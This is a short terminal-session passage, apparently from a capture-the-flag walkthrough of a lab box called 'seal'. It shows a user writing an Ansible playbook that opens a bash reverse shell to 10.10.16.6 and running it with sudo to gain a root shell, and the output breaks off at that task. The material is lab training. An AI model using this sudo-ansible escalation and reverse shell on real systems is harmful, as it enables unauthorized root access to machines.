 luis@seal:~$
luis@seal:~$ vim dr4ks.yml
luis@seal:~$ cat dr4ks.yml
- hosts: localhost
  tasks:
  - name: rev
    shell: bash -c 'bash -i >& /dev/tcp/10.10.16.6/2024 0>&1'
luis@seal:~$ sudo ansible-playbook dr4ks.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'

PLAY [localhost] ***************************************************************************************************************************************************************************************************************************

TASK [Gathering Facts] *********************************************************************************************************************************************************************************************************************
ok: [localhost]

TASK [rev] *********************************************************************************************************************************************************************************************************************************